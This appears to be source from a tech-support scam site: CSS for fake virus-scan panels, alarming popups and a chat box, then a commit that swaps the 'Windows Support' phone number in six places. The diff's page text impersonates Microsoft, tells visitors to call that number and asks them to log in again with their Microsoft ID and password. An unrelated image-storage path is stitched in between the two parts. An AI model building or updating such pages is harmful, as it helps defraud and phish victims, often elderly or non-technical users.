+.pro_box_header,.scan_box,.scan_box2 {+    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)+}++.progress-bar.active {+    -webkit-animation: 2s linear infinite progress-bar-stripes;+    -o-animation: 2s linear infinite progress-bar-stripes;+    animation: 2s linear infinite progress-bar-stripes+}++.progress-bar-success {+    background-color: #5cb85c+}++.row:after,.row:before {+    display: table;+    content: " "+}++@-ms-viewport {+    width: device-width+}++#pop_up_new {+    position: absolute;+    top: 20%;+    z-index: 999999;+    left: 36%;+    background: #114d9a;+    width: 440px;+    text-align: left;+    padding-top: 4px;+    color: #fff;+    padding-left: 20px;+    padding-right: 20px+    +}++#pop_up_new p {+    font-weight: 500;+    font-size: 12px;+    line-height: 21px+}++#pop_up_new .action_buttons a.active {+    border: 1px solid #fff;+    font-weight: 700+}++#pop_up_new .action_buttons a {+    float: right;+    font-size: 12px;+    margin-right: 15px;+    padding: 6px 25px;+    text-decoration: none;+    color: #000!important;+    border: 1px solid #ddd;+    margin-top: 20px;+    border-radius: 2px;+    margin-bottom: 20px+}++.bg .bgimg,.black {+    position: absolute;+    width: 100%+}++.black {+    height: 100%;+    background-color: #B9B9B9;+    opacity: 1;+    transition: 1s;+    top: -190px+}++.bg .bgimg {+    top: 60px;+    left: 0+    z-index:9999;+}++.pro_box,.pro_box2,.pro_box3 {+    width: 750px;+    height: 550px;+    position: absolute;+    z-index: 99;+    background-color: #fff;+    left: 26%;+    top: 12%;+     border: 1px solid #474747;+    display: none+}++.circular-spinner,.mar_top,.title3 {+    position: relative+}++.pro_box2,.pro_box3 {+    width: 850px;+    height: 720px;+    z-index: 9999;+    left: 23%;+    top: 5%+}++.pro_box3 {+    z-index: 999999+}++.activate_lic ul,.minimize ul,.minimize1 ul {+    list-style-type: none;+    float: right+}++.activate_lic ul li,.minimize ul li,.minimize1 ul li {+    float: left;+    display: inline-block+}++.minimize ul li a img,.minimize1 ul li a img {+    width: 140px;+    height: auto+}++.logo {+    margin-left: 20px+}++.logo img {+    width: 30px+}++.logo span {+    margin-left: 6px+}++.activate_lic ul li a {+    padding: 10px+}++.activate_lic ul li a button {+    border: 2px solid #a5add1;+    color: #3947b0;+    padding: 5px;+    border-radius: 6px;+    text-align: center;+    position: relative;+    top: -3px+}++.scan_box {+    width: 700px;+    height: 393px;+    background-color: #fff;+    margin: 20px auto 0;+    display: block+     border: 1px solid black;+}++.scan_box_header {+    border-bottom: 1px solid #c1c1c1;+    height: 50px+}++.quick_scan {+    margin: 10px 0 0 16px+}++.count-title,.make_this p,.scan_dur p {+    margin-bottom: 0+}++#dynamic,.logo span,.quick_scan p {+    font-size: 18px;+    font-weight: 700+}++.quick_scan img {+    width: 25px;+    margin-right: 6px+}++.progress {+    margin-top: 15px;+    width: 665px;+    margin-left: 19px+}++.bt_can,.bt_can2 {+    margin-top: 93px;+}++.progress,.progress-bar {+    height: 25px+}++#dynamic {+    color: #fff;+    font-size: 15px+}++.table_quick .table {+    width: 665px;+    margin-left: 20px;+    border-radius: .25rem;+    margin-top: 20px+}++.table th {+    padding: .25rem+}++.table-bordered td,.table-bordered th {+    border-bottom: 1px solid #dee2e6+}++.bt_can {+    margin-left: 28px+}++.bt_can .btn {+    background: 0 0;+    color: #000;+    width: 80px;+    text-align: center+}++.bt_can .btn:focus,.bt_can2 .btn:focus {+    box-shadow: none+}++.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {+    background-color: #007bff;+    border-color: #007bff;+    color: #fff+}++#poptxt,#chat,.counter {+    background-color: #fff+}++.bt_can2 {+    float: right+}++.bt_can2 .btn {+    background: 0 0;+    color: #000;+    width: 160px;+    text-align: center+}++.counter {+    padding: 0;+    border-radius: 5px+}++.count-title {+    font-size: 1rem;+    font-weight: 700;+    text-align: left+}++#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {+    text-align: center+}++.total_detail ul {+    float: right;+    margin-top: 8px+}++.total_detail ul li {+    float: left;+    display: inline-block;+    font-size: 11px;+    padding-left: 10px;+    padding-right: 15px;+    text-align: center+}++.total_detail ul li a p {+    line-height: 12px;+    margin-bottom: 3px;+    color: #000;+    font-weight: 700+}++.new_heading {+    margin-top: 8px;+    margin-left: 20px+}++.scan_box2 {+    width: 800px;+    height: 603px;+    margin: 20px auto 0;+    display: block+     border: 1px solid red;+}++.table_quick2 .table {+    width: 767px;+    margin-left: 20px;+    border-radius: .25rem;+    margin-top: 0+     border: 1px solid red;+}++.table_quick2 .table td,.table_quick2 .table th {+    padding: .12rem;+    font-size: 12px+}++.mar_lef {+    margin-left: 10px+}++#table_scroll {+    height: 60px;+    overflow-y: auto;+    width: 100%+}++.scan_footer2 {+    margin-top: -80px+}++.table_quick2 {+    margin-top: -22px+}++.total_detail_scan ul li {+    float: left;+    display: inline-block;+    width: 140px;+    font-size: 17px;+    font-weight: 600+}++.total_detail_scan {+    padding: 17px 0;+    margin-left: -18px+}++.total_detail_scan ul li:first-child:before {+    border-bottom: 2px solid #204289;+    position: absolute;+    content: "";+    display: block;+    background-color: #204289;+    width: 70px;+    height: 2px;+    top: 42px+}++.total_detail_scan ul li:first-child {+    width: 90px+}++.pc_desk {+    padding: 63px 2px 0 46px+}++.mar_top {+    top: 16px+}++.mar_top ul {+    padding-inline-start:0}++.mar_top ul li {+    line-height: 30px+}++.mar_top:before {+    width: 1px;+    height: 200px;+    content: "";+    background-color: #eee;+    position: absolute;+    display: block;+    right: 2px+}++.scan_footer3 {+    margin-top: 39px;+    margin-left: 0;+    background: #eee;+    padding: 10px+}++.viruses img {+    width: 68px;+    padding-top: 5px;+    padding-bottom: 10px+}++.make_this {+    margin-top: 8px+}++.viruses {+    margin-left: 45px+}++.make_this p {+    font-size: 14px;+    font-weight: 600+}++.circular-spinner {+    margin-top: 30px;+    width: 20px;+    height: 20px;+    border: 2px solid #fff;+    border-top: 2px solid #454d7c;+    border-radius: 100%;+    animation: 1.5s linear infinite rotate;+    float: left;+    top: -25px;+    left: -4px+}++#footer {+    width: 100%;+    position: fixed;+    bottom: 0;+    background-color: #114d9a;+    z-index: 999;+    padding: 10px 34px 4px;+    color: #fff;+    font-size: 18px;+    height: 81px+}++#disclaimer,#footertxt,.colo-rd {+    font-size: 20px+}++#footertxt img {+    width: 20px+}++++#poptxt {+    font-weight: 700;+    padding: 15px 30px;+    min-height: 300px;+    border-radius: 10px;+    border: 1px solid #474747;+    width: 620px;+    margin: 0 auto;+    z-index: 999999999;+    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);+    position: absolute;+    top: 25%;+    left: 30%+}++#disclaimer {+    margin: 5px;+    font-weight: 700+}++.logo3 {+    margin: 0 7px 0 0;+    width: 30px;+    height: 30px+}++.title2 p {+    position: absolute;+    width: auto;+    top: 20px;+    right: 17px+    +}++.title2 img {+    position: absolute;+    width: 25px;+    top: 20px;+    right: 17px+    +}++#txtintro {+    padding-top: 10px;+    font-size: 17px;++}++.colo-rd {+    color: #2D77A2+}++#badge {+    margin-top: 22px;+    height: 27px+}++.title3 {+    font-size: 10px;+    font-weight: 700;+    width: 3%;+    top: 21px;+    left: 8px+}++#bottom ul {+    margin-left: 190px+}++#bottom ul li {+    float: left;+    padding-left: 20px;+    margin-top: 13px+}++.button,.button2:hover {+    color: #fff;+    background-color: #114d9a+}++.button,.button2 {+    border-radius: 4px;+    padding: 10px 20px;+    font-size: 18px;+    font-weight: 700;+    cursor: pointer+}++.button2 {+    color: #000;+    border: 1px solid #000;+    background-color: transparent+}++.button2:hover {+    border-color: #114d9a+}++.cardcontainer {+    animation: 4s infinite zoominoutsinglefeatured+}++.support {+    font-weight: 700;+    font-size: 2.5rem;+    color: #114d9a+}++#bottom {+    margin: 12px 0;+    height: 50px;+    display: flex;+    border-top: 1px solid #d6d5d5+}++#banner {+    margin: 5px auto;+    display: block+}++.headers {+    width: 535px;+    margin-top: 7px;+    padding-bottom: 10px+}++#chat {+    padding: 15px;+    position: fixed;+    bottom: 74px;+    right: 3px;+    z-index: 99999999;+    border:2px solid #BA8F14;+    border-radius: 30px;+     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;+     animation-name: example;+  animation-duration: 1s;+  animation-direction: reverse; +    }+    @keyframes example {+  0%   {bottom:-0px;}++  100% { bottom:-900px;}+}+}++#chat img {+    color: #000;+    font-size: 16px;+    font-weight: 600;+    margin-left: 35px;+    width: 25px+}++#chat h4 {+    width: 217px;+    font-size: 20px;+    padding-top: 7px;+    margin: 0 auto;+    display: block+}++#chat a {+    margin: 0 auto;+    display: block+}++#chat p {+    font-size: 16px;+    padding-top: 7px;+    font-weight: 400+}++#chat .arrow-down {+    position: absolute;+    font-size: 47px;+    color: #fff;+    bottom: -25px;+    left: 65px+}++#chat2 img {+    color: #000;+    font-size: 16px;+    font-weight: 600;+    margin-left: 65px;+    width: 90px+}++#chat-box{+  background-color: #303030;+  padding: 5px;+  position: fixed;+  width: 40%;+height: auto;+  bottom: 25%;+  left: 30%;+  z-index: 9999999999999;+  border-radius: 2px;+border-style: solid;+  border-color: white;+  text-align:center;+opacity:.98;+      display: none;+        +          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;+       animation-name: example;+  animation-duration: .5s;+  animation-direction: reverse; +    }+    @keyframes example {+  0%   {bottom: 200px;}++  100% { bottom:-900px;}+}+++.minimize {+float: right;+margin-top: 8px;+cursor:pointer;+}++.minimize1 {+float: right;+margin-top: 2px;+cursor:pointer;+height:34px;+width:24px;+}++.minimize1:hover {+margin-top: 2px;+  background-color: red; +  color: white;+}+++input[type=text] {+background-color: #1F1F1F;+color:white;+  width: 70%;+  height:30px;+  margin-bottom: 20px;+  padding: 12px;+  border: 1px solid #ccc;+  border-radius: 3px;+}+.button1 {+  background-color: #303030;+  color: #A3A2A2;+  width:20%;+  padding: 5px 10px;+  text-align: center;+  display: inline-block;+  font-size: 16px;+  margin: 10px 2px;+  cursor: pointer;+  color: #fff !important;+border: 1px solid #A3A2A2;+margin-bottom: 30px;++}++.button1:hover {+  background-color: #262626; +  color: white;+}

==== commit 825c0728: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -750,7 +750,7 @@
                         <span style="font-weight: 500; padding-left: 13px; color: #fff"
                             >Windows Support
                             <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px">
-                                +1-877-593-9823
+                                +1-833-203-9805
                             </span>
                         </span>
                     </div>
@@ -800,7 +800,7 @@
                 <span class="support" style="font-size: 22px"
                     >Windows Support
                     <span style="border: 1px Solid #114d9a; border-radius: 5px; padding: 2px 5px">
-                        +1-877-593-9823
+                        +1-833-203-9805
                     </span>
                 </span>
             </div>
@@ -872,7 +872,7 @@
             <p style="padding-bottom: 0; color: #fff; font-size: 16px">
                 Windows Please call support:
                 <strong>
-                    <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px"> +1-877-593-9823 </span>
+                    <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px"> +1-833-203-9805 </span>
                 </strong>
             </p>
             <div class="action_buttons">
@@ -908,7 +908,7 @@
                 <strong>
                     Windows Support:
                     <span style="border: 1px solid #383d41; border-radius: 5px; padding: 2px 5px">
-                        +1-877-593-9823
+                        +1-833-203-9805
                     </span>
                 </strong>
             </p>
@@ -921,7 +921,7 @@
             <br />
             <p>Windows Technical Support</p>
             <h4 style="font-weight: 600; color: #0f396d; font-size: 22px">
-                +1-877-593-9823 <br />
+                +1-833-203-9805 <br />
                 ( Toll-free number)<br />
                 <br />
             </h4>
@@ -953,7 +953,7 @@
                 <br />
                 Please log in again using your Microsoft ID and password.<br />
                 For assistance, contact Microsoft Support<br />
-                <strong>+1-877-593-9823 </strong>
+                <strong>+1-833-203-9805 </strong>
             </p>
 
             <form action="#">
